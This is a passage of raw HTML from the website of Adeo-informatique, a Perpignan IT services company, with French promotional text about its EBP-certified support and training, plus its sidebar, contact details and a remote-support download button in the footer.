arallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3be9e00" data-id="3be9e00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfaf6f2 elementor-widget elementor-widget-text-editor" data-id="dfaf6f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>En choisissant, <strong>Adeo-informatique, </strong>certifié EBP vous choisissez une équipe <strong>d’experts en solution EBP.</strong> Grâce à nos certifications, nous avons les ressources adéquates pour répondre dans les plus brefs délais à vos problèmes. De plus, en vous adressant à notre équipe d’expert vous bénéficiez de conseils et d’aide pour l’utilisation de votre outil de gestion. Vous souhaitez améliorer la gestion de votre entreprise et gagnez du temps ? N’hésitez pas à <a href="https://adeo-informatique.fr/contact/">contacter</a> nos conseillers.</p><h3><strong>Adeo-informatique formateur certifié EBP</strong></h3><p>Que vous ayez déjà des connaissances, que vous soyez novice ou que vous souhaitiez accroître vos compétences ou apprendre à maîtriser de nouveaux outils, vous pouvez vous inscrire à l’un de nos stages en informatique pour les pros ou en faire profiter vos collaborateurs. D’autant que ce secteur évolue fortement et constamment. Il est donc nécessaire de mettre fréquemment à jour son savoir-faire pour rester à la pointe de la technologie pour gérer votre entreprise de façon proactive. Seul, en groupe en présentiel ou en distanciel notre équipe d’experts vous conseille pour vous proposer un programme de formation sur-mesure en tenant compte <strong>des nouvelles technologies,</strong> <strong>des nouveaux usages, des règlementations en vigueur et de vos exigences.</strong> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18f1efc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18f1efc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;26c643d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03db807" data-id="03db807" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73a4559 elementor-widget elementor-widget-heading" data-id="73a4559" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Formations et mise à jour</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5873df8 elementor-widget elementor-widget-text-editor" data-id="5873df8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div style="width: 798px; text-align: center; color: #212529; font-family: Helvetica, sans-serif;" data-id="23bf12f0" data-element_type="widget" data-widget_type="heading.default"><h3 style="text-align: left;"><span style="font-size: 1rem;">Découvrez nos formations sur-mesure certifié EBP pour connaitre les bons gestes et les bons outils pour développer votre entreprise.  </span></h3></div><div style="width: 798px; font-family: Helvetica, sans-serif;" data-id="10ce3496" data-element_type="widget" data-widget_type="text-editor.default"><p style="text-align: left;" data-testid="2NdkGsqoS">Mettez-vous à niveau sur les mises à jour 2021 et découvrez les nouveautés conformes à la réglementation fiscale avec  <a href="https://adeo-informatique.fr/" target="_blank" rel="noopener"><u>Adeo-informatique</u></a></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-ec9fc5f elementor-align-center elementor-widget elementor-widget-button" data-id="ec9fc5f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contactez-nous</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-faf1489 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="faf1489" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9eab3a9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d7c528f" data-id="d7c528f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8425872 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8425872" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c723a46" href="https://twitter.com/adeo_it" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d7e460c" href="https://www.linkedin.com/company/adeoinformatique/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5de7327" href="https://www.facebook.com/Adeo-Informatique-100269152608544" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></article></div></div><aside class="jupiterx-sidebar jupiterx-secondary col-lg-3" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="jupiterx-widget widget_search search-2 widget_search"><div class="jupiterx-widget-content"><form class="jupiterx-search-form form-inline" method="get" action="https://adeo-informatique.fr/" role="search"><input class="form-control" type="search" placeholder="Search" value="" name="s"/><button class="btn jupiterx-icon-search-1"></button></form></div></div><div id="recent-posts-2" class="jupiterx-widget widget_recent-posts recent-posts-2 widget_recent_entries"><h3 class="card-title">Articles récents</h3><div class="jupiterx-widget-content">
		
		
		<ul>
											<li>
					<a href="https://adeo-informatique.fr/microsoft-office-devient-microsoft-365/">Microsoft Office devient Microsoft 365</a>
									</li>
											<li>
					<a href="https://adeo-informatique.fr/vmware-esxi-end-of-life/">Rappel de fin de support de VMware ESXi 6.5 et 6.7​</a>
									</li>
											<li>
					<a href="https://adeo-informatique.fr/azure-mfa-et-la-reinitialisation-de-mot-de-passe-ad-en-libre-service/">L’inscription pour Azure MFA et la réinitialisation de mot de passe AD en libre-service</a>
									</li>
											<li>
					<a href="https://adeo-informatique.fr/azure-active-directory-active-par-default-le-mfa-sspr/">Azure Active Directory active par default le MFA/SSPR</a>
									</li>
											<li>
					<a href="https://adeo-informatique.fr/sortiie-de-zabbix-5-4-1/">Sortie de Zabbix 5.4.1</a>
									</li>
					</ul>

		</div></div><div id="recent-comments-2" class="jupiterx-widget widget_recent-comments recent-comments-2 widget_recent_comments"><h3 class="card-title">Commentaires récents</h3><div class="jupiterx-widget-content"><ul id="recentcomments"></ul></div></div><div id="archives-2" class="jupiterx-widget widget_archives archives-2 widget_archive"><h3 class="card-title">Archives</h3><div class="jupiterx-widget-content">
			<ul>
					<li><a href='https://adeo-informatique.fr/2022/10/'>octobre 2022</a></li>
	<li><a href='https://adeo-informatique.fr/2022/04/'>avril 2022</a></li>
	<li><a href='https://adeo-informatique.fr/2022/03/'>mars 2022</a></li>
	<li><a href='https://adeo-informatique.fr/2021/06/'>juin 2021</a></li>
	<li><a href='https://adeo-informatique.fr/2021/04/'>avril 2021</a></li>
	<li><a href='https://adeo-informatique.fr/2021/03/'>mars 2021</a></li>
	<li><a href='https://adeo-informatique.fr/2021/02/'>février 2021</a></li>
	<li><a href='https://adeo-informatique.fr/2021/01/' aria-current="page">janvier 2021</a></li>
	<li><a href='https://adeo-informatique.fr/2020/02/'>février 2020</a></li>
	<li><a href='https://adeo-informatique.fr/2020/01/'>janvier 2020</a></li>
	<li><a href='https://adeo-informatique.fr/2019/12/'>décembre 2019</a></li>
	<li><a href='https://adeo-informatique.fr/2019/11/'>novembre 2019</a></li>
	<li><a href='https://adeo-informatique.fr/2019/10/'>octobre 2019</a></li>
	<li><a href='https://adeo-informatique.fr/2019/09/'>septembre 2019</a></li>
	<li><a href='https://adeo-informatique.fr/2019/08/'>août 2019</a></li>
	<li><a href='https://adeo-informatique.fr/2019/07/'>juillet 2019</a></li>
	<li><a href='https://adeo-informatique.fr/2019/06/'>juin 2019</a></li>
	<li><a href='https://adeo-informatique.fr/2019/05/'>mai 2019</a></li>
	<li><a href='https://adeo-informatique.fr/2019/04/'>avril 2019</a></li>
	<li><a href='https://adeo-informatique.fr/2019/03/'>mars 2019</a></li>
	<li><a href='https://adeo-informatique.fr/2018/12/'>décembre 2018</a></li>
	<li><a href='https://adeo-informatique.fr/2018/11/'>novembre 2018</a></li>
	<li><a href='https://adeo-informatique.fr/2018/06/'>juin 2018</a></li>
	<li><a href='https://adeo-informatique.fr/2018/05/'>mai 2018</a></li>
	<li><a href='https://adeo-informatique.fr/2018/03/'>mars 2018</a></li>
	<li><a href='https://adeo-informatique.fr/2018/02/'>février 2018</a></li>
	<li><a href='https://adeo-informatique.fr/2017/11/'>novembre 2017</a></li>
	<li><a href='https://adeo-informatique.fr/2017/09/'>septembre 2017</a></li>
	<li><a href='https://adeo-informatique.fr/2017/05/'>mai 2017</a></li>
	<li><a href='https://adeo-informatique.fr/2017/02/'>février 2017</a></li>
	<li><a href='https://adeo-informatique.fr/2017/01/'>janvier 2017</a></li>
	<li><a href='https://adeo-informatique.fr/2016/11/'>novembre 2016</a></li>
	<li><a href='https://adeo-informatique.fr/2016/03/'>mars 2016</a></li>
	<li><a href='https://adeo-informatique.fr/2015/11/'>novembre 2015</a></li>
	<li><a href='https://adeo-informatique.fr/2015/10/'>octobre 2015</a></li>
	<li><a href='https://adeo-informatique.fr/2015/08/'>août 2015</a></li>
			</ul>

			</div></div><div id="categories-2" class="jupiterx-widget widget_categories categories-2 widget_categories"><h3 class="card-title">Catégories</h3><div class="jupiterx-widget-content">
			<ul>
					<li class="cat-item cat-item-10"><a href="https://adeo-informatique.fr/category/accueil/">Accueil</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://adeo-informatique.fr/category/ebp/">EBP</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://adeo-informatique.fr/category/informatique/">Informatique</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://adeo-informatique.fr/category/logiciel/">Logiciel</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://adeo-informatique.fr/category/materiel/">Matériel</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://adeo-informatique.fr/category/logiciel/microsoft-365-perpignan/">Microsoft 365</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://adeo-informatique.fr/category/offres-metiers/">Offres Métiers</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://adeo-informatique.fr/category/securite/">Sécurité</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://adeo-informatique.fr/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://adeo-informatique.fr/category/logiciel/veeam/">Veeam</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://adeo-informatique.fr/category/logiciel/vmware/">VMware</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://adeo-informatique.fr/category/microsoft/">Windows</a>
</li>
			</ul>

			</div></div><div id="meta-2" class="jupiterx-widget widget_meta meta-2 widget_meta"><h3 class="card-title">Méta</h3><div class="jupiterx-widget-content">
		<ul>
						<li><a rel="nofollow" href="https://adeo-informatique.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://adeo-informatique.fr/feed/">Flux des publications</a></li>
			<li><a href="https://adeo-informatique.fr/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div></div></aside></div></div></div></main><footer data-rocket-location-hash="45f25ecc3e25f074d7311bf275d260ec" class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<footer data-elementor-type="footer" data-elementor-id="17857" class="elementor elementor-17857 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-89aad09 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89aad09" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;ec8e7cc&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65bd1c90" data-id="65bd1c90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4258755f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4258755f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;a7c4b9c&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-117ee8c4" data-id="117ee8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce0b892 elementor-widget elementor-widget-heading" data-id="6ce0b892" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://adeo-informatique.fr/">Adeo-informatique</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c526559 elementor-align-left elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-tablet-align-center elementor-widget-tablet__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c526559" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/a-propos-de-nous/" target="_blank">

											<span class="elementor-icon-list-text">Qui sommes-nous ?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/reseau-national/">

											<span class="elementor-icon-list-text">Réseau national </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/offre-demploi-perpignan/">

											<span class="elementor-icon-list-text">Recrutement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/mentions-legales/" target="_blank">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-437b1ca elementor-widget elementor-widget-spacer" data-id="437b1ca" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25dab47 elementor-widget elementor-widget-heading" data-id="25dab47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://adeo-informatique.fr/contactez-nous/" target="_blank">Pour vos besoins en solution télécom</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-200335b elementor-widget elementor-widget-spacer" data-id="200335b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-242fa85 elementor-widget elementor-widget-raven-site-logo" data-id="242fa85" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://adeotelecom.fr">
								<picture><img class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" alt="Adeo-informatique Perpignan" data-no-lazy="1" src=' https://adeo-informatique.fr/logo_adeotelecom_qb-300x71/ '></picture>									</a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1e188b5f" data-id="1e188b5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf5822f elementor-widget elementor-widget-heading" data-id="bf5822f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://adeo-informatique.fr/contactez-nous/" target="_blank">Contactez-nous</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6404dfe3 elementor-align-left elementor-mobile-align-center elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6404dfe3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/Co6EALWaoARx1zFYA">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">358 Rambla Hélios Tecnosud 2</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/Co6EALWaoARx1zFYA">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-building"></i>						</span>
										<span class="elementor-icon-list-text">66000 Perpignan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:0468824688">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">04 688 24 688 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/contactez-nous/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contact@adeo-informatique.fr</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1c58460c" data-id="1c58460c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a6bb9 elementor-align-left elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="e8a6bb9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://adeo-informatique.fr/contactez-nous/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-edit"></i>			</span>
									<span class="elementor-button-text">Nous écrire</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div data-wpl_tracker="{&quot;analytics&quot;:true,&quot;analytics_category&quot;:&quot;Button&quot;,&quot;analytics_action&quot;:&quot;telechargement&quot;,&quot;analytics_label&quot;:&quot;Clic sur assistance &quot;,&quot;gtag&quot;:true,&quot;gtag_category&quot;:&quot;Button&quot;,&quot;gtag_action&quot;:&quot;telechargement&quot;,&quot;gtag_label&quot;:&quot;Clic sur assistance &quot;,&quot;gtm&quot;:true}" class="events-tracker-for-elementor elementor-element elementor-element-7137896 elementor-align-left elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="7137896" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://support.adeo-informatique.fr/" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-user-circle"></i>			</span>
									<span class="elementor-button-text">ITSM</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-459f9ce elementor-widget elementor-widget-spacer" data-id="459f9ce" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-63ef026 elementor-widget elementor-widget-html" data-id="63ef026" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div><a href = "https://my.anydesk.com/v2/api/v2/custom-clients/downloads/public/E42LUWP0AXHH/AnyDeskClient.exe"><img src="https://get.anydesk.com/_static/dl-btn-bw-medium.png" alt="Download AnyDesk"/></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6c74d56 elementor-widget elementor-widget-spacer" data-id="6c74d56" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9a5c037 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a5c037" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;2c2cc08&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-578c31b2" data-id="578c31b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
